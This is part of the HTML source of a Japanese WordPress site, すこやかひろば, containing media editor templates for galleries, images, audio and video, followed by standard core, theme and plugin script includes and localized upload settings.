						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</label>

		<label class="setting">
			<span>ランダム</span>
			<input type="checkbox" data-setting="_orderbyRandom" />
		</label>

		<label class="setting size">
			<span>サイズ</span>
			<select class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						サムネイル					</option>
									<option value="medium">
						中					</option>
									<option value="large">
						大					</option>
									<option value="full">
						フルサイズ					</option>
							</select>
		</label>
	</script>

	<script type="text/html" id="tmpl-playlist-settings">
		<h2>プレイリスト設定</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<label class="setting">
			<input type="checkbox" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<# if ( isVideo ) { #>
			<span>動画一覧を表示</span>
			<# } else { #>
			<span>トラックリストを表示</span>
			<# } #>
		</label>

		<# if ( ! isVideo ) { #>
		<label class="setting">
			<input type="checkbox" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<span>トラックリストにアーティスト名を表示</span>
		</label>
		<# } #>

		<label class="setting">
			<input type="checkbox" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<span>画像を表示</span>
		</label>
	</script>

	<script type="text/html" id="tmpl-embed-link-settings">
		<label class="setting link-text">
			<span>リンク文字列</span>
			<input type="text" class="alignment" data-setting="linkText" />
		</label>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

	<script type="text/html" id="tmpl-embed-image-settings">
		<div class="thumbnail">
			<img src="{{ data.model.url }}" draggable="false" alt="" />
		</div>

					<label class="setting caption">
				<span>キャプション</span>
				<textarea data-setting="caption" />
			</label>
		
		<label class="setting alt-text">
			<span>代替テキスト</span>
			<input type="text" data-setting="alt" />
		</label>

		<div class="setting align">
			<span>配置</span>
			<div class="button-group button-large" data-setting="align">
				<button class="button" value="left">
					左				</button>
				<button class="button" value="center">
					中央				</button>
				<button class="button" value="right">
					右				</button>
				<button class="button active" value="none">
					なし				</button>
			</div>
		</div>

		<div class="setting link-to">
			<span>リンク先</span>
			<div class="button-group button-large" data-setting="link">
				<button class="button" value="file">
					画像の URL				</button>
				<button class="button" value="custom">
					カスタム URL				</button>
				<button class="button active" value="none">
					なし				</button>
			</div>
			<input type="text" class="link-to-custom" data-setting="linkUrl" />
		</div>
	</script>

	<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />

						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="オリジナルを編集" />
								<input type="button" class="replace-attachment button" value="置換" />
							</div>
						<# } #>
					</div>
				</div>
				<div class="column-settings">
											<label class="setting caption">
							<span>キャプション</span>
							<textarea data-setting="caption">{{ data.model.caption }}</textarea>
						</label>
					
					<label class="setting alt-text">
						<span>代替テキスト</span>
						<input type="text" data-setting="alt" value="{{ data.model.alt }}" />
					</label>

					<h2>設定を表示</h2>
					<div class="setting align">
						<span>配置</span>
						<div class="button-group button-large" data-setting="align">
							<button class="button" value="left">
								左							</button>
							<button class="button" value="center">
								中央							</button>
							<button class="button" value="right">
								右							</button>
							<button class="button active" value="none">
								なし							</button>
						</div>
					</div>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<label class="setting size">
								<span>サイズ</span>
								<select class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												サムネイル &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												中 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												大 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												フルサイズ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										カスタムサイズ									</option>
								</select>
							</label>
						<# } #>
							<div class="custom-size<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<label><span>幅 <small>(px)</small></span> <input data-setting="customWidth" type="number" step="1" value="{{ data.model.customWidth }}" /></label><span class="sep">&times;</span><label><span>高さ <small>(px)</small></span><input data-setting="customHeight" type="number" step="1" value="{{ data.model.customHeight }}" /></label>
							</div>
					<# } #>

					<div class="setting link-to">
						<span>リンク先</span>
						<select data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								メディアファイル							</option>
							<option value="post">
								添付ファイルのページ							</option>
						<# } else { #>
							<option value="file">
								画像の URL							</option>
						<# } #>
							<option value="custom">
								カスタム URL							</option>
							<option value="none">
								なし							</option>
						</select>
						<input type="text" class="link-to-custom" data-setting="linkUrl" />
					</div>
					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">上級者向け設定</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<label class="setting title-text">
									<span>画像タイトル属性</span>
									<input type="text" data-setting="title" value="{{ data.model.title }}" />
								</label>
								<label class="setting extra-classes">
									<span>画像 CSS クラス</span>
									<input type="text" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</label>
							</div>
							<div class="advanced-link">
								<div class="setting link-target">
									<label><input type="checkbox" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>リンクを新しいタブで開く</label>
								</div>
								<label class="setting link-rel">
									<span>リンク rel 属性</span>
									<input type="text" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</label>
								<label class="setting link-class-name">
									<span>リンク CSS クラス</span>
									<input type="text" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</label>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

	<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
	if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
	if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

	<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
	<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
	<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
	<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
	<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
	</audio>

				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<label class="setting">
					<span>SRC</span>
					<input type="text" disabled="disabled" data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">音声ソースを削除</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<label class="setting">
					<span>MP3</span>
					<input type="text" disabled="disabled" data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">音声ソースを削除</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<label class="setting">
					<span>OGG</span>
					<input type="text" disabled="disabled" data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">音声ソースを削除</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<label class="setting">
					<span>FLAC</span>
					<input type="text" disabled="disabled" data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">音声ソースを削除</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<label class="setting">
					<span>M4A</span>
					<input type="text" disabled="disabled" data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">音声ソースを削除</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<label class="setting">
					<span>WAV</span>
					<input type="text" disabled="disabled" data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">音声ソースを削除</button>
				</label>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<div class="setting">
					<span>フルスクリーン再生のための別ソースを追加</span>
					<div class="button-large">
					<# _.each( html5types, function (mime, type) { #>
					<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
					<# } ) #>
					</div>
				</div>
				<# } #>

				<div class="setting preload">
					<span>先読み</span>
					<div class="button-group button-large" data-setting="preload">
						<button class="button" value="auto">自動</button>
						<button class="button" value="metadata">メタデータ</button>
						<button class="button active" value="none">なし</button>
					</div>
				</div>

				<label class="setting checkbox-setting autoplay">
					<input type="checkbox" data-setting="autoplay" />
					<span>自動再生</span>
				</label>

				<label class="setting checkbox-setting">
					<input type="checkbox" data-setting="loop" />
					<span>ループ</span>
				</label>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
 	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
	<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
		preload="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"<#
	 if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
	 if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

	<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
	<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
	<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
	<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
	<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>

				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<label class="setting">
					<span>SRC</span>
					<input type="text" disabled="disabled" data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">映像ソースを削除</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<label class="setting">
					<span>MP4</span>
					<input type="text" disabled="disabled" data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">映像ソースを削除</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<label class="setting">
					<span>M4V</span>
					<input type="text" disabled="disabled" data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">映像ソースを削除</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<label class="setting">
					<span>WEBM</span>
					<input type="text" disabled="disabled" data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">映像ソースを削除</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<label class="setting">
					<span>OGV</span>
					<input type="text" disabled="disabled" data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">映像ソースを削除</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<label class="setting">
					<span>FLV</span>
					<input type="text" disabled="disabled" data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">映像ソースを削除</button>
				</label>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<div class="setting">
					<span>フルスクリーン再生のための別ソースを追加</span>
					<div class="button-large">
					<# _.each( html5types, function (mime, type) { #>
					<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
					<# } ) #>
					</div>
				</div>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<label class="setting">
					<span>ポスター画像</span>
					<input type="text" disabled="disabled" data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">ポスター画像を削除</button>
				</label>
				<# } #>
				<div class="setting preload">
					<span>先読み</span>
					<div class="button-group button-large" data-setting="preload">
						<button class="button" value="auto">自動</button>
						<button class="button" value="metadata">メタデータ</button>
						<button class="button active" value="none">なし</button>
					</div>
				</div>

				<label class="setting checkbox-setting autoplay">
					<input type="checkbox" data-setting="autoplay" />
					<span>自動再生</span>
				</label>

				<label class="setting checkbox-setting">
					<input type="checkbox" data-setting="loop" />
					<span>ループ</span>
				</label>

				<label class="setting" data-setting="content">
					<span>トラック (字幕、キャプション、説明、チャプター、またはメタ情報)</span>
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function (track) {
							content += track.outerHTML; #>
						<p>
							<input class="content-track" type="text" value="{{ track.outerHTML }}" />
							<button type="button" class="button-link remove-setting remove-track">動画トラックを削除</button>
						</p>
						<# } ); #>
					<# } else { #>
					<em>関連付けられた字幕がありません。</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</label>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>項目は見つかりませんでした。</p>
			</div>
		<# } #>
	</script>

	<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="画像切り抜きエリアのプレビュー。マウス操作が必要です。">
		<div class="upload-errors"></div>
	</script>

	<script type="text/html" id="tmpl-site-icon-preview">
		<h2>プレビュー</h2>
		<strong aria-hidden="true">ブラウザーアイコンとして</strong>
		<div class="favicon-preview">
			<img src="https://sukoyakahiroba.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="ブラウザーアイコンとしてプレビュー"/>
			</div>
			<span class="browser-title" aria-hidden="true">すこやかひろば</span>
		</div>

		<strong aria-hidden="true">アプリアイコンとして</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="アプリアイコンとしてプレビュー"/>
		</div>
	</script>

	<link rel='stylesheet' id='kiwi_social_sharing-frontend-css'  href='https://sukoyakahiroba.net/wp-content/plugins/kiwi-social-share/assets/css/frontend.min.css?ver=2.0.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sukoyakahiroba.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/js/bootstrap/bootstrap.min.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/js/owl-carousel/owl-carousel.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/js/count-to/count-to.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/js/visible/visible.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/js/parallax/parallax.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/js/plugins.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/js/scripts.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/shortcode.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/wp-backbone.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/media-models.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"\u30ad\u30e5\u30fc\u306b\u5165\u308c\u305f\u30d5\u30a1\u30a4\u30eb\u304c\u591a\u3059\u304e\u307e\u3059\u3002","file_exceeds_size_limit":"%s \u306f\u3001\u3053\u306e\u30b5\u30a4\u30c8\u306e\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u30b5\u30a4\u30ba\u4e0a\u9650\u3092\u8d85\u3048\u3066\u3044\u307e\u3059\u3002","zero_byte_file":"\u3053\u306e\u30d5\u30a1\u30a4\u30eb\u306f\u7a7a\u3067\u3059\u3002\u5225\u306e\u30d5\u30a1\u30a4\u30eb\u3092\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","invalid_filetype":"\u3053\u306e\u30d5\u30a1\u30a4\u30eb\u30bf\u30a4\u30d7\u306f\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u4e0a\u306e\u7406\u7531\u304b\u3089\u3001\u8a31\u53ef\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002","not_an_image":"\u3053\u306e\u30d5\u30a1\u30a4\u30eb\u306f\u753b\u50cf\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u30d5\u30a1\u30a4\u30eb\u3092\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","image_memory_exceeded":"\u30e1\u30e2\u30ea\u306e\u8a31\u5bb9\u91cf\u3092\u8d85\u3048\u307e\u3057\u305f\u3002\u5225\u306e\u5c0f\u3055\u3044\u30b5\u30a4\u30ba\u306e\u30d5\u30a1\u30a4\u30eb\u3067\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","image_dimensions_exceeded":"\u30d5\u30a1\u30a4\u30eb\u30b5\u30a4\u30ba\u306e\u4e0a\u9650\u3092\u8d85\u3048\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002\u5225\u306e\u30d5\u30a1\u30a4\u30eb\u3092\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","default_error":"\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u5f8c\u307b\u3069\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","missing_upload_url":"\u8a2d\u5b9a\u306b\u30a8\u30e9\u30fc\u304c\u3042\u308a\u307e\u3057\u305f\u3002\u30b5\u30fc\u30d0\u30fc\u7ba1\u7406\u8005\u306b\u304a\u554f\u3044\u5408\u308f\u305b\u304f\u3060\u3055\u3044\u3002","upload_limit_exceeded":"\u30d5\u30a1\u30a4\u30eb\u306e\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u306f1\u3064\u307e\u3067\u3067\u3059\u3002","http_error":"HTTP \u30a8\u30e9\u30fc\u3002","upload_failed":"\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002","big_upload_failed":"%1$s\u30d6\u30e9\u30a6\u30b6\u30fc\u30a2\u30c3\u30d7\u30ed\u30fc\u30c0\u30fc%2$s\u3067\u3053\u306e\u30d5\u30a1\u30a4\u30eb\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u3057\u3066\u307f\u3066\u304f\u3060\u3055\u3044\u3002","big_upload_queued":"%s \u306f\u3001\u30d6\u30e9\u30a6\u30b6\u30fc\u4e0a\u304b\u3089\u30de\u30eb\u30c1\u30d5\u30a1\u30a4\u30eb\u30a2\u30c3\u30d7\u30ed\u30fc\u30c0\u30fc\u3092\u4f7f\u3046\u969b\u306e\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u30b5\u30a4\u30ba\u4e0a\u9650\u3092\u8d85\u3048\u3066\u3044\u307e\u3059\u3002","io_error":"IO \u30a8\u30e9\u30fc\u3002","security_error":"\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30a8\u30e9\u30fc\u3002","file_cancelled":"\u30d5\u30a1\u30a4\u30eb\u3092\u30ad\u30e3\u30f3\u30bb\u30eb\u3057\u307e\u3057\u305f\u3002","upload_stopped":"\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u3092\u4e2d\u6b62\u3057\u307e\u3057\u305f\u3002","dismiss":"\u975e\u8868\u793a","crunching":"\u51e6\u7406\u4e2d\u2026","deleted":"\u30b4\u30df\u7bb1\u3078\u79fb\u52d5\u3057\u307e\u3057\u305f\u3002","error_uploading":"\u201c%s\u201d \u306e\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"52428800b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"07a1230d4c"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
